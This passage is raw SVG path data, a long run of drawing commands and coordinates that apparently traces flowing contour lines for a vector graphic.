12.49-37.436 30.05-1.292 5.52-2.131 11.21-2.953 16.71-.685 4.65-1.411 9.45-2.388 14.11h-.021a1.46 1.46 0 0 1-.039.26h1.996zm40.841 0l1.018-2.58c5.459-12.89 16.342-20.98 32.387-24.02a153.82 153.82 0 0 1 56.831.42c7.909 1.27 15.456 4.27 22.129 8.79 6.672 4.51 12.314 10.45 16.54 17.39h2.309c-9.98-15.97-22.954-24.86-40.626-28.14a155.54 155.54 0 0 0-57.551-.4c-16.477 3.12-28.18 11.83-33.835 25.18h.019c-.489 1.12-.92 2.24-1.329 3.36h2.108zm36.458 0c4.766-3 10.216-4.68 15.812-4.88 2.348-.08 4.677-.06 7.025-.04h3.227v-2h-3.209c-2.368-.02-4.715-.02-7.083.04-6.948.24-13.66 2.64-19.238 6.88h3.466zm45.303 0c-5.597-3.55-11.842-5.9-18.356-6.9l-.314 1.98a46.83 46.83 0 0 1 14.795 4.92h3.875zm81.645 0c-5.904-15.67-17.035-28.71-31.431-36.81-14.383-8.27-31.543-12.71-53.993-13.99a151.32 151.32 0 0 0-23.501 1.14l-2.33.24-6.498.62c-9.915.74-19.781 2.05-29.55 3.94v-.02c-17.829 3.81-29.94 13.58-35.989 29.03-2.026 5.14-3.648 10.43-4.853 15.83h1.996c1.177-5.14 2.733-10.18 4.657-15.07 5.794-14.79 17.417-24.14 34.579-27.82a251.66 251.66 0 0 1 29.317-3.89l6.514-.62 2.331-.24a150.03 150.03 0 0 1 23.208-1.14c22.152 1.25 39.021 5.61 53.15 13.73 13.759 7.76 24.457 20.15 30.273 35.07h2.12zm99.289 0c-9.883-37.77-25.068-65.05-47.749-85.73-7.151-6.21-14.71-11.91-22.622-17.07-4.873-3.33-9.9-6.79-14.638-10.43-21.29-16.38-33.777-33.23-39.296-53.01-3.442-12.31 2.214-23.14 14.738-28.28 6.986-2.86 13.972-2.76 21.37-2.67 2.759.03 5.636.07 8.454-.07l-.098-1.99c-2.759.11-5.597.09-8.337.06-7.26-.1-14.794-.18-22.132 2.81-13.54 5.56-19.627 17.31-15.891 30.68 5.656 20.22 18.356 37.4 40 54.07 4.775 3.68 9.843 7.14 14.736 10.49 7.834 5.12 15.32 10.76 22.406 16.91 22.292 20.3 37.241 47.12 47.028 84.23h2.031zm76.728 0a62.5 62.5 0 0 0 1.761-15.77 67.8 67.8 0 0 0-6.695-27.5c-4.136-8.57-10.029-16.13-17.278-22.18-10.363-9.18-22.969-15.33-36.479-17.78l-.33 1.98c13.173 2.38 25.464 8.38 35.557 17.34 7.033 5.86 12.75 13.2 16.765 21.51s6.232 17.41 6.503 26.67h-.02c.097 5.3-.489 10.59-1.743 15.73h1.959zm22.076 0c1.777-20.46-3.414-40.92-14.697-57.91-14.46-21.73-34.029-38.77-52.974-55.26l-7.497-6.55-4.029-3.52c-12.877-11.25-26.184-22.88-36.304-37.35-11.506-16.44-22.72-26.05-36.36-31.15-5.773-2.16-11.839-3.76-17.709-5.31l-8.006-2.18-.529 1.91 8.043 2.18c5.832 1.54 11.839 3.14 17.532 5.26 13.231 4.95 24.17 14.34 35.44 30.45 10.276 14.67 23.679 26.38 36.634 37.71l4.014 3.52 7.513 6.55c18.827 16.41 38.316 33.35 52.622 54.85h-.02c11.061 16.67 16.13 36.74 14.344 56.8h1.983zm233.839 0l-5.99-6.34a60.85 60.85 0 0 1-10.04-14.58c-1.29-2.62-1.52-7.84-.04-9.22 3.06-2.63 7.01-3.93 11-3.61a143.95 143.95 0 0 1 28.51 6.49c18.34 6.64 37.65 9.99 56.35 13.23l6.26 1.08c10.14 1.78 17.28 5.95 22.17 12.95h1.23c-5.05-7.6-12.52-12.05-23.23-13.93l-6.26-1.1c-18.65-3.24-37.92-6.57-56.16-13.19a145.96 145.96 0 0 0-28.71-6.53c-4.27-.33-8.5 1.05-11.78 3.85-2 1.82-1.53 7.7-.2 10.41l-.04.02c2.68 5.43 6.12 10.42 10.22 14.83l5.34 5.64h1.37zm202.47 0a23.99 23.99 0 0 0 1.18-7.38c-.1-17.64-8.4-31.69-16.17-43.46-6.97-10.55-13.72-22.22-15.79-35.91-2.52-16.98-2.92-34.21-1.18-51.29l.42-4.54c1.11-12.13 2.27-24.66 5.99-36.37 7.86-24.7 15.12-46.92 24.46-68.84 4.93-10.88 12.08-20.555 20.98-28.376 25.18-22.68 41.48-49.977 60.17-83.311 7.81-13.928 9.41-29.215 5.07-48.159l-6.22-26.877-14.21-62.725c-4.11-19.206-7.16-37.95.63-56.193 15.61-36.608 38.61-60.208 70.27-72.16 15.67-5.915 32.43-5.596 48.18-4.357 36.52 2.858 63.39 24.901 87.08 44.343 21 17.225 36.86 33.052 49.91 49.82 15.03 19.303 17.8 41.484 8.51 67.82-4.05 11.512-11.45 22.443-23.25 34.371l-3.8 3.779-5.73 5.775c-16.67 17.283-19.61 36.467-9.02 58.608a117.73 117.73 0 0 1 8.65 23.4c1.64 6.914-1.35 13.209-9.14 19.264-1.31 1.019-2.6 2.118-3.83 3.179a52.01 52.01 0 0 1-7.19 5.496c-11.7 6.894-18.06 18.184-18.94 33.551s-1.35 30.432 2.37 45.722c3.82 15.29 11.59 29.27 22.48 40.46 23.84 25.44 42.92 47.54 58.59 72.7l5.19 8.18c3.91 6.15 7.98 12.53 11.62 19 14.09 25.08 35.5 34.27 67.4 28.96 20.98-3.5 40.35-11.19 61.68-20.13 11.83-5.21 22.05-13.59 29.59-24.26 3.74-5.03 7.38-10.29 10.88-15.36a318.36 318.36 0 0 1 19.48-26.22c8.82-10.33 18.7-20.06 28.25-29.47l11.88-11.82 4.97-5.05c5.52-5.64 11.23-11.47 17.08-16.93 21.86-20.9 48.53-35.82 77.54-43.4 17.42-4.535 35.07-3.558 55.6 3.04a89.57 89.57 0 0 0 12.54 2.95c7.85 1.36 15.62-3.87 18.9-12.743.92-2.498 1.81-5.076 2.65-7.556 2.78-8.171 5.65-16.606 11.01-24.059 9.26-12.85 21.06-19.544 35.09-19.925 12.31-.378 24.01 4.396 35.01 9.274 4.09 1.798 8.16 3.894 12.08 5.915l5.55 2.837c12.49 6.237 26.38 7.314 45.05 3.499 15.64-3.334 31.09-7.483 46.31-12.431 13.95-4.396 23.44-13.868 27.47-27.377 1.47-4.934 2.82-9.992 4.11-14.887l4.87-17.366c.93-2.498 2.18-4.858 3.72-7.014a65.76 65.76 0 0 0 1.72-2.737 83.96 83.96 0 0 0 2.9 1.898 31.48 31.48 0 0 1 6.75 5.196c4.68 5.157 8.85 10.773 12.45 16.765 9.49 16.187 25.18 22.381 37.81 25.958 18.74 5.318 37.06 10.611 55 16.926 23.62 8.333 40.85 24 51.18 46.58l11.09 23.897 16.72 36.35c7.93 18.28 21.1 33.67 37.77 44.15 10.25 6.47 21.01 12.49 31.4 18.32l6.75 3.8 1.73.96c9.31 5.21 18.94 10.61 22.91 21.6 1.6 4.17 2.56 8.56 2.86 13.03.41 9.35.27 18.9.12 28.13v1.2c-.53 35.77-15.91 47.28-42.29 55.05-10.1 2.98-21.04 3.72-31.64 4.42l-1.22.08c-5.3.34-10.74.24-15.99.12-5.57-.12-11.37-.24-17.02.2-17.61 1.38-35.17 3.34-52.15 5.84-12.47 1.83-25.5 3.85-38.61 6.27h5.62c11.25-1.98 22.4-3.69 33.12-5.28 16.97-2.49 34.49-4.45 52.1-5.83 5.62-.44 11.37-.32 16.95-.2 5.26.12 10.72.24 16.06-.12l1.22-.08c10.64-.72 21.66-1.46 31.86-4.46 26.83-7.91 42.44-19.62 43.01-56.01v-1.2c.14-9.25.27-18.8-.14-28.2-.3-4.57-1.28-9.07-2.91-13.34-4.11-11.33-13.9-16.83-23.37-22.13l-1.72-.96-6.75-3.79c-10.4-5.82-21.14-11.83-31.35-18.29-16.51-10.37-29.55-25.61-37.4-43.7l-16.71-36.35-11.1-23.902c-10.43-22.841-27.84-38.685-51.74-47.098-17.96-6.315-36.3-11.612-55.07-16.946-23.7-6.714-32.35-17.165-37.24-25.5-3.64-6.039-7.85-11.7-12.56-16.904-2.07-2.097-4.41-3.898-6.95-5.355-1.07-.68-2.21-1.399-3.27-2.158l-.43-.322-.27.461c-.61 1.058-1.29 2.119-1.96 3.158a30.11 30.11 0 0 0-3.83 7.274c-1.8 5.755-3.37 11.67-4.89 17.403l-4.11 14.849c-3.92 13.169-13.19 22.401-26.83 26.698a451.37 451.37 0 0 1-46.21 12.409c-18.43 3.779-32.13 2.718-44.42-3.415l-5.54-2.818c-3.93-2.018-8-4.118-12.11-5.937-11.1-4.913-22.98-9.709-35.42-9.352-14.35.38-26.42 7.214-35.85 20.325-5.44 7.572-8.34 16.084-11.14 24.319l-2.64 7.534c-3.11 8.417-10.43 13.367-17.81 12.107-4.2-.67-8.34-1.65-12.41-2.92-20.7-6.649-38.53-7.63-56.12-3.054-29.16 7.634-55.97 22.644-77.95 43.644-5.87 5.48-11.58 11.31-17.1 16.95l-4.97 5.05-11.86 11.79c-9.57 9.43-19.45 19.19-28.32 29.54-6.95 8.41-13.48 17.19-19.55 26.29l-10.86 15.35c-7.43 10.52-17.51 18.8-29.17 23.94-21.3 8.92-40.61 16.57-61.49 20.07-31.43 5.25-52.54-3.8-66.4-28.46-3.64-6.49-7.73-12.89-11.66-19.06l-5.17-8.17c-15.74-25.22-34.83-47.36-58.71-72.84-10.77-11.08-18.44-24.9-22.23-40.03-3.68-15.15-3.21-30.135-2.33-45.42.86-15.007 7.07-26.038 18.45-32.752 2.6-1.646 5.06-3.518 7.34-5.596 1.24-1.057 2.51-2.158 3.8-3.157 8.14-6.315 11.23-12.969 9.49-20.303-2.07-8.164-4.99-16.076-8.73-23.6-10.39-21.721-7.51-40.503 8.83-57.469 1.86-1.938 3.82-3.879 5.71-5.755l3.8-3.797c11.9-12.028 19.38-23.078 23.48-34.728 9.44-26.678 6.6-49.179-8.66-68.782l-.05-.022c-13.09-16.824-29-32.71-50.05-49.976-23.82-19.525-50.8-41.664-87.64-44.562-15.85-1.239-32.74-1.576-48.59 4.419-31.92 12.049-55.08 35.829-70.82 72.698-7.9 18.522-4.83 37.428-.68 56.792l14.2 62.746 6.23 26.878c4.28 18.686 2.7 33.751-4.98 47.439-18.64 33.252-34.89 60.471-59.98 83.05-9.01 7.907-16.25 17.698-21.24 28.707-9.35 21.98-16.63 44.23-24.5 68.94-3.76 11.82-4.91 24.42-6.03 36.59l-.43 4.54c-1.75 17.16-1.35 34.48 1.18 51.54 2.11 13.88 8.9 25.65 15.94 36.32 7.7 11.65 15.9 25.54 15.99 42.91a22.51 22.51 0 0 1-1.21 7.37h1.02zm91.26 0c1.09-.63 2.09-1.41 2.97-2.32a54.73 54.73 0 0 0 8.22-10.45c8.06-13.55 19.26-24.86 32.62-32.94 35.91-22.55 62.8-44.04 84.66-67.56 19.45-20.94 22.05-39.3 8.94-63.38a388.06 388.06 0 0 0-22.01-34.63c-9.5-13.75-23.2-23.8-40.77-29.86-4.5-1.57-8.87-3.5-13.07-5.79-3.09-1.66-6.19-3.46-9.18-5.2h.02c-10.84-6.29-22.05-12.789-35.22-14.668l-.28 1.981c12.78 1.818 23.84 8.237 34.52 14.427l9.24 5.24c4.28 2.33 8.75 4.32 13.34 5.93 17.17 5.94 30.55 15.73 39.79 29.11a388.04 388.04 0 0 1 21.91 34.46c12.78 23.46 10.36 40.56-8.64 61.02-21.73 23.4-48.52 44.77-84.27 67.25-13.62 8.24-25.05 19.77-33.27 33.59-2.23 3.67-4.89 7.05-7.92 10.07-.74.86-1.63 1.56-2.64 2.06a8.08 8.08 0 0 1-3.22.86h-.04c-1.1-.08-2.18-.37-3.17-.88a8.25 8.25 0 0 1-2.58-2.08c-3.17-3.59-5.98-7.49-8.39-11.65l-.37-.6-11.24-18.28c-6.79-11.18-13.83-22.75-21.25-33.78-14.97-22.26-21.76-46.9-26.89-70.22a131.73 131.73 0 0 1-2.7-42.96c3.8-34.17 19.14-57.49 46.89-71.32 18.02-8.974 33.99-12.871 50.25-12.251l.08-1.999c-16.57-.639-32.86 3.318-51.19 12.45-28.41 14.15-44.11 37.99-47.99 72.9a134.1 134.1 0 0 0 2.73 43.62c5.16 23.52 12.01 48.38 27.18 70.92 7.4 10.99 14.42 22.54 21.21 33.69l11.25 18.31.37.6a76.43 76.43 0 0 0 8.63 11.95c.88.94 1.9 1.74 3.02 2.37l8.46.01zm49.02 0c14.24-24.4 34.18-47.86 62.03-73.28 20.27-18.51 42.57-34.57 66.44-47.86 8.42-4.68 10.67-10.73 7.81-20.86l-.02.06c-1.19-4.92-2.96-9.66-5.29-14.13-5.53-9.67-11.54-19.29-17.35-28.58l-2.39-3.81c-12.22-18.97-19.55-40.79-21.31-63.43-1.08-14.168-4.64-24.36-11.21-32.033-15.04-17.431-34.86-29.839-56.89-35.61-3.5-.902-7.04-1.623-10.61-2.158l-4.87-.861-.36 1.96 4.92.857c3.5.528 6.98 1.235 10.41 2.118 21.66 5.666 41.15 17.858 55.93 34.991 6.28 7.334 9.71 17.145 10.74 30.876 1.78 22.96 9.21 45.08 21.61 64.32l2.39 3.82 17.31 28.5c2.23 4.33 3.94 8.92 5.09 13.66 2.62 9.28.77 14.31-6.87 18.55-23.99 13.38-46.4 29.53-66.79 48.12-28.39 25.92-48.61 49.84-63.01 74.78h2.29zm42.52 0c6.26-10.51 13.51-20.38 21.64-29.46 9.08-9.99 20.57-20.82 36.99-25.46 14.33-4.05 25.58 1.72 38.06 11.61 14.11 11.19 20.14 26.18 24.42 43.31h2.02c-4.38-17.71-10.55-33.24-25.24-44.88-10.43-8.28-22.98-16.71-39.78-11.95-16.99 4.79-29.16 16.42-37.89 26.01-8.5 9.48-16.04 19.81-22.53 30.82h2.31zm46.61 0c5.55-3.94 12.3-5.68 19.01-4.9l.19-2c-4-.42-8.04-.03-11.9 1.15-3.85 1.18-7.44 3.14-10.54 5.75h3.24zm33.49 0h.02a33.25 33.25 0 0 0-13.41-6.88l-.49 1.94c3.81.97 7.41 2.65 10.63 4.94h3.25zm186.33 0a39.35 39.35 0 0 0-13.39-3.96l-.23 1.98c2.92.35 5.8 1.01 8.59 1.98h5.03zm891.51 0c1.49-2.69 2.4-5.68 2.64-8.76.45-4.79.78-9.69 1.11-14.43.51-7.29 1.04-14.84 1.96-22.22 1.68-13.51 5.28-28.59 19.26-38.28a12.56 12.56 0 0 0 2.83-3.12c.34-.48.69-.96 1.06-1.4v-.02h.02l-1.49-1.28c-.39.48-.78 1-1.15 1.52-.65 1.01-1.44 1.9-2.37 2.64-14.62 10.13-18.36 25.74-20.1 39.69-.94 7.43-1.46 15-1.97 22.34l-1.12 14.39c-.22 3.19-1.26 6.27-3.01 8.93h2.33zm-2612.707-.02c.87-7.44 2.631-14.73 5.244-21.73 4.09-11.17 11.429-20.54 18.511-29.61l1.898-2.44 6.714-8.47c6.762-8.12 13.055-16.63 18.845-25.5 9.685-15.45 9.081-34.27-1.448-45.78a79.41 79.41 0 0 0-15.596-13.33c-9.666-6.22-20.059-12.17-30.861-17.72-17.202-8.86-29.039-20.97-36.204-37.07-6.536-14.71-9.432-30.74-12.23-46.22l-.237-1.26c-3.875-21.464-10.137-49.403-24.227-75.241-10.059-18.464-20.644-29.854-34.323-36.928-10.471-5.416-22.72-8.014-38.532-8.193-7.828-.1-15.792.361-23.483.799l-10.333.541.078 1.999 10.352-.54c7.673-.439 15.597-.899 23.368-.799 15.499.18 27.473 2.717 37.671 7.993 13.307 6.894 23.64 18.045 33.503 36.129 13.954 25.579 20.156 53.335 24.011 74.64l.233 1.26c2.839 15.62 5.734 31.77 12.387 46.7 7.358 16.52 19.491 28.95 37.104 38 10.743 5.52 21.076 11.45 30.704 17.63l-.041-.02a77.52 77.52 0 0 1 15.207 13.01c9.92 10.85 10.43 28.67 1.231 43.34-5.753 8.8-12.001 17.25-18.71 25.32l-6.73 8.49-1.898 2.44c-7.184 9.19-14.599 18.68-18.808 30.15a95.92 95.92 0 0 0-5.382 22.4l1.981.01zm756.852 0l-14.538-44.81-1.291-4.01c-1.052-3.28-1.78-6.65-2.173-10.07-1.624-13.33 1.977-18.57 15.401-22.4l-.528-1.92v-.02c-14.481 4.15-18.571 10.11-16.812 24.58.422 3.54 1.175 7.04 2.25 10.45l1.292 4.01 14.324 44.18 2.075.01zm883.815 0c.37-.82.73-1.66 1.14-2.48 5.89-11.87 16.87-16.51 25.03-18.31 11.46-2.51 23.34-4.09 34.85-5.63l14.23-1.96 8-1.02 3.72-.46-.23-1.98-3.72.44-8.04 1.04-14.19 1.96c-11.55 1.54-23.47 3.14-35.01 5.68l-.02-.02c-8.59 1.87-20.12 6.77-26.36 19.36-.57 1.12-1.06 2.26-1.55 3.38h2.15zm49.69 0c3.56-.82 7.19-1.3 10.84-1.46 1.94-.12 3.93-.26 5.89-.5l-.23-1.98c-1.9.22-3.88.36-5.8.5-4.29.12-8.55.77-12.7 1.92v-.02c-1.43.45-2.82.97-4.15 1.53l6.15.01zm-1666.657-.02c-1.313-9.62 1.426-19.65 8.336-30.08 8.787-13.29 20.039-25.3 30.938-36.91l3.248-3.46c11.135-11.74 20.252-25.32 26.969-40.16 5.949-13.39 3.777-25.78-5.969-34.01l-.978-.82c-6.421-5.44-13.055-11.05-20.589-14.57-14.264-6.69-29.296-12.29-43.836-17.71l-2.407-.9c-26.986-10.05-42.426-28.55-47.223-56.53-3.638-21.3-4.187-42.301-4.442-63.742a133.16 133.16 0 0 0-3.736-31.753c-7.73-29.915-28.277-51.055-48.649-70.141-2.081-1.877-4.6-3.174-7.315-3.766s-5.534-.459-8.184.387l-5.107 1.439c-11.254 3.179-22.879 6.436-34.483 8.734-8.16 1.619-16.614 2.496-24.792 3.357l-11.078 1.219.235 1.977 11.037-1.219c8.219-.858 16.734-1.759 24.97-3.377 11.661-2.298 23.327-5.576 34.617-8.753l5.109-1.441a13.95 13.95 0 0 1 7.206-.36c2.392.515 4.614 1.651 6.451 3.298 20.156 18.886 40.47 39.788 48.084 69.183a131.29 131.29 0 0 1 3.679 31.274c.253 21.521.783 42.624 4.46 64.064 4.933 28.74 20.785 47.74 48.475 58.07l2.407.9c14.501 5.42 29.491 11.01 43.679 17.64 7.298 3.42 13.816 8.96 20.135 14.29l.979.82.078-.04c12.798 10.81 8.063 25.74 5.44 31.65-6.633 14.64-15.63 28.03-26.614 39.61l-3.249 3.46c-10.958 11.69-22.27 23.76-31.152 37.17-7.163 10.81-10.061 21.22-8.769 31.19l2.041.01zm99.958 0c1.195-1.58 2.532-3.04 3.992-4.36 12.29-10.97 20.039-24.46 28.237-38.73l.159-.28c6.815-11.33 14.243-22.28 22.25-32.77l10.372-14.35.295-.42c1.918-2.73 3.894-5.55 5.615-8.47 12.7-21.6 6.379-35.89-9.726-54.67-12.407-14.49-29.1-25.2-49.57-31.83-19.14-6.22-38.747-11.99-57.71-17.59l-17.905-5.29c-4.032-1.2-8.22-2.24-12.253-3.26a143.02 143.02 0 0 1-23.444-7.32c-12.622-5.63-20.137-17.36-22.309-34.87-2.39-19.18 1.27-38.244 4.812-56.688l.468-2.418c3.563-18.644 3.542-37.648 3.522-56.031v-1.46c-.019-23.62 5.734-31.554 29.374-40.386 12.879-4.735 26.449-7.215 40.137-7.334h1.332c15.244.028 30.251 3.856 43.718 11.151l16.262 8.792 60.155 32.233c7.966 4.176 16.379 7.773 24.52 11.23l4.873 2.077c14.09 6.036 22.328 16.605 25.187 32.312 3.131 17.126 2.131 34.311.84 50.417-1.996 24.975-2.681 49.255 10.705 71.935 7.553 12.77 17.592 21.95 29.001 31.78l.824.7c8.002 6.89 15.556 13.41 20.587 23 5.362 10.21 5.46 20.46.331 32.25-1.859 4.26-4.127 8.43-6.341 12.49-2.734 4.78-5.178 9.74-7.317 14.83-2.719 6.48-4.142 13.46-4.186 20.51a53.95 53.95 0 0 0 3.93 20.57c3.953 9.95 12.29 12.53 19.924 13.75 7.553 1.2 15.576 2.42 23.578 2.94 19.102 1.24 32.76 9.83 40.822 25.54h2.213c-8.297-16.95-22.663-26.22-42.917-27.54-7.924-.52-15.91-1.72-23.403-2.92-7.086-1.12-14.835-3.5-18.417-12.51-2.541-6.28-3.827-13.02-3.783-19.82s1.417-13.52 4.04-19.77a138.16 138.16 0 0 1 7.219-14.61c2.232-4.07 4.54-8.31 6.42-12.64 5.382-12.39 5.265-23.2-.391-33.99-5.186-9.94-13.248-16.87-21.037-23.58l-.822-.7c-11.272-9.72-21.211-18.77-28.591-31.28-13.072-22.16-12.387-46.1-10.43-70.737 1.311-16.246 2.311-33.571-.859-50.957-2.975-16.406-11.605-27.456-26.343-33.793l-4.872-2.076c-8.1-3.437-16.497-7.014-24.382-11.151l-60.136-32.232-16.263-8.793c-14.159-7.652-29.969-11.561-45.988-11.37-13.908.12-27.695 2.641-40.78 7.455-24.385 9.113-30.685 17.803-30.665 42.265v1.458c.019 18.285.039 37.189-3.484 55.653l-.469 2.418c-3.562 18.602-7.261 37.828-4.834 57.33 2.27 18.25 10.176 30.52 23.465 36.45a143.89 143.89 0 0 0 23.778 7.43c4.011 1 8.16 2.04 12.172 3.24l17.905 5.3 57.671 17.56c20.137 6.52 36.515 17.03 48.689 31.24 15.83 18.48 21.663 31.65 9.51 52.31-1.683 2.86-3.621 5.63-5.52 8.33l-.294.42c-3.365 4.82-6.927 9.66-10.352 14.33-8.048 10.55-15.516 21.55-22.367 32.95l-.159.28c-8.121 14.13-15.792 27.48-27.828 38.25l-.06-.04a32.82 32.82 0 0 0-5.166 5.86h2.469zm1183.889 0l-4.99-20.09c-4.11-15.77-12.76-29.69-21.13-43.14l-.26-.42c-11.59-17.97-17.9-38.95-18.18-60.47-.05-4.3-.39-8.68-.7-12.89-.63-6.42-.8-12.88-.51-19.33 1.84-25.61 6.64-58.65 27.61-86.78 8.79-11.79 20.34-20.584 33.41-30.056 14.7-10.631 27.88-20.303 40.39-30.934 14.07-11.97 31.41-17.225 54.52-16.526l.06-1.998c-23.62-.7-41.37 4.698-55.83 16.985-12.47 10.591-25.62 20.241-40.28 30.854-13.23 9.572-24.89 18.465-33.83 30.475-21.29 28.56-26.15 61.95-28.01 87.85-.31 6.54-.14 13.1.51 19.62.32 4.19.63 8.53.69 12.77.27 21.89 6.68 43.24 18.47 61.53l.25.41.02-.03c8.3 13.32 16.87 27.11 20.91 42.6l4.87 19.56 2.01.01zm462.37 0c-4.56-16.27-14.07-26-28.98-29.6-2.83-.68-5.77-1.14-8.61-1.6l-3.91-.64-.33 1.98 3.95.66c2.78.44 5.67.92 8.45 1.58v-.04c14.19 3.43 23 12.29 27.4 27.65l2.03.01zm101.32 0c-7.78-2.61-15.41-5.67-22.84-9.18-16.28-7.77-24.64-21.86-24.2-40.74.33-14.51 4.36-29.94 12.35-47.22 7.53-16.31 16.39-27.2 27.94-34.29 8.75-5.39 18.73-8.33 28.94-8.52 3.31-.12 6.7-.06 9.99 0 9.45.16 19.21.32 28.45-3.21 6.65-2.56 13.21-5.64 19.55-8.64l12.86-5.89c14.39-6.46 30.15-9.12 45.81-7.74 27.6 2.34 63.15 1.68 93.4-24.51 15.17-13.15 28.99-21.9 43.45-27.54 25.56-9.97 48.63-9.19 70.54 2.42 9.01 5.08 18.76 8.67 28.87 10.63 15.38 2.72 29.45-1.46 41.8-12.39 4.56-4.34 8.67-9.14 12.27-14.33l4.15-5.46c2.64-3.33 5.22-6.81 7.73-10.15 4.79-6.39 9.74-13.008 15.16-19.002 7.09-7.834 17.18-11.97 29.98-12.31l-.05-1.998c-13.35.361-23.92 4.714-31.37 12.949-5.48 6.053-10.48 12.731-15.29 19.161l-7.69 10.11c-1.43 1.8-2.8 3.64-4.19 5.5-3.52 5.08-7.54 9.78-11.99 14.03-12.04 10.67-25.19 14.58-40.18 11.93a94.43 94.43 0 0 1-28.3-10.43c-22.42-11.87-46.02-12.69-72.13-2.5-14.67 5.74-28.67 14.59-44.01 27.87-23.17 20.09-51.55 27.5-91.98 24.06-15.97-1.4-32.04 1.31-46.73 7.9-4.34 1.88-8.71 3.93-12.91 5.91-6.3 2.98-12.82 6.06-19.42 8.58-8.88 3.39-18.45 3.23-27.72 3.07-3.31-.04-6.74-.1-10.08 0-10.55.2-20.87 3.24-29.9 8.82-11.88 7.31-21 18.48-28.71 35.15-8.1 17.52-12.21 33.23-12.55 48.01l.02-.02c-.44 19.45 8.56 34.58 25.33 42.61 5.36 2.56 11.17 4.97 17.69 7.35l5.96.01zm-910.65-.03c-2.98-2.09-6.15-3.89-9.47-5.37-2.62-1.18-5.22-2.54-7.73-3.84-2.74-1.43-5.58-2.91-8.47-4.17-14.11-6.07-26.2-16.15-34.84-29.06l-10.46-14.92c-5.56-7.8-11.3-15.87-16.56-24.04-13.6-21.16-25.17-40.59-28.85-64.13-3.733-24 3.72-44.1 22.8-61.44 12.17-11.05 28.1-14.25 43.51-17.35l3.69-.74c46.5-9.49 80.81-30.79 104.9-65.082 15.54-22.099 20.68-42.42 16.2-63.946-1.76-8.412-3.74-16.925-5.65-25.158-2.86-12.19-5.8-24.797-8.03-37.287a530.56 530.56 0 0 1-6.61-54.212c-1.3-17.125-.43-30.773 2.74-42.963 6.53-25.197 20.03-42.042 41.27-51.474 19.96-8.871 41.58-12.969 62.52-16.926l7.02-1.339 25.5-4.656c15.03-2.678 30.55-5.433 45.7-8.833 17.38-3.876 29.1-11.67 35.85-23.779 8.47-15.227 13.38-33.31 15.46-56.91 1.68-19.064-.43-38.867-6.44-60.569-4.89-17.665-9.94-35.925-11.02-54.831-.15-2.736-.37-5.496-.58-8.233-.37-4.734-.75-9.652-.8-14.466l-.24-13.209c-.55-13.908-.36-27.835.57-41.722.99-11.608 1.19-24.06-4-36.547-1.92-4.636-3.91-9.412-.33-14.446 7.75-11.48 19.32-19.691 32.56-23.1 12.26-3.178 24.43-.6 36.19 1.88l2.29.48 5.18 1.097c14.23 3.059 28.93 6.216 44.39 4.256 15.73-1.976 25.5-9.73 31.68-25.097 6.65-16.524 14.17-35.248 22.84-52.733l.37-.739c8.34-16.806 16.2-32.673 15.01-51.994-.96-15.669-6.72-26.438-18.07-33.911-9.35-6.155-19.78-9.652-29.68-12.532-10.73-3.095-16.32-6.572-18.71-11.608-2.23-4.656-1.68-10.991 1.68-19.342 1.25-3.117 2.39-6.336 3.49-9.452 1.62-4.636 3.32-9.432 5.42-13.93 1.97-4.214 3.79-8.611 5.53-12.867 4.78-11.59 9.69-23.56 18.48-33.132 3.28-3.577 6.77-7.092 10.15-10.489 4.43-4.456 9-9.052 13.19-13.888a135 135 0 0 0 9.94-13.628l4.19-6.175-.06-.02a1.4 1.4 0 0 0 .12-.28h-2.31l-3.62 5.335c-2.98 4.682-6.25 9.166-9.78 13.427-4.13 4.776-8.69 9.352-13.09 13.788-3.41 3.417-6.91 6.934-10.22 10.551-9.02 9.832-14.01 21.981-18.84 33.729-1.75 4.236-3.55 8.613-5.5 12.789-2.14 4.576-3.84 9.432-5.5 14.108l-3.47 9.37c-3.58 8.912-4.13 15.765-1.64 20.982 3.34 7.034 11.94 10.351 19.92 12.667 11.27 3.26 20.53 6.595 29.16 12.27 10.8 7.094 16.26 17.365 17.18 32.353 1.18 18.784-6.57 34.41-14.79 50.974l-.37.74c-8.71 17.565-16.24 36.329-22.9 52.875-5.87 14.628-15.16 21.981-30.12 23.878-15.1 1.918-29.02-1.061-43.74-4.219l-5.18-1.097-2.27-.479c-11.98-2.538-24.36-5.156-37.06-1.859-13.69 3.509-25.66 11.989-33.66 23.856-4.23 5.937-1.92 11.492.11 16.386 5.04 12.09 4.82 24.239 3.86 35.588-.92 13.96-1.11 27.961-.57 41.942l.24 13.189c.06 4.876.45 9.832.82 14.608l.59 8.193c1.07 19.122 6.16 37.506 11.09 55.271 5.95 21.46 8.04 41.043 6.38 59.847-2.05 23.3-6.89 41.123-15.22 56.092-6.44 11.591-17.75 19.042-34.56 22.819-15.11 3.379-30.61 6.137-45.62 8.813l-25.52 4.656-7 1.339c-21.04 3.996-42.8 8.113-62.96 17.065-21.82 9.694-35.69 26.957-42.38 52.793-3.23 12.41-4.11 26.278-2.8 43.623a534.43 534.43 0 0 0 6.63 54.41c2.25 12.55 5.21 25.179 8.04 37.388l5.64 25.097c4.36 20.922-.69 40.724-15.87 62.365-23.8 33.869-57.71 54.889-103.68 64.279l-3.7.74c-15.65 3.14-31.84 6.4-44.42 17.83-19.63 17.84-27.3 38.52-23.43 63.26 3.74 23.94 15.41 43.57 29.14 64.91 5.29 8.21 11.04 16.28 16.6 24.11l10.45 14.89c8.89 13.17 21.27 23.49 35.68 29.76 2.83 1.23 5.63 2.69 8.35 4.11 2.55 1.32 5.17 2.68 7.83 3.88 2.29 1.03 4.51 2.22 6.65 3.55l3.6.01zm-1035.581-7.87c6.828-2.99 11.975-9.17 15.751-18.88 1.822-4.68 3.799-9.38 5.734-13.91 3.072-7.22 6.223-14.67 8.765-22.2 4.501-13.33 3.601-24.9-2.759-35.37-10.744-17.71-24.44-28.16-41.839-31.96l-.411 1.96c16.851 3.68 30.137 13.83 40.587 31.06 6.005 9.91 6.849 20.92 2.563 33.65-2.526 7.45-5.675 14.87-8.709 22.04l-5.753 13.97c-3.581 9.19-8.393 15-14.716 17.78-7.064 3.1-15.988 2.34-27.319-2.31-19.074-7.61-37.25-17.39-54.187-29.14-.528-.38-1.055-.72-1.605-1.08a25.72 25.72 0 0 1-3.405-2.54c-6.184-5.89-6.421-9.21-1.311-17.8.209-.27.445-.51.704-.72.215-.18.429-.38.626-.58l12.781-13.59 31.25-33.43c8.845-9.55 17.791-15.07 28.163-17.31l-.411-1.95c-10.783 2.33-20.058 8.01-29.178 17.88l-31.252 33.41-12.777 13.61c-.159.16-.335.32-.489.46h.02c-.428.34-.798.74-1.096 1.2-5.031 8.43-5.892 13.13 1.642 20.3 1.142 1.03 2.374 1.96 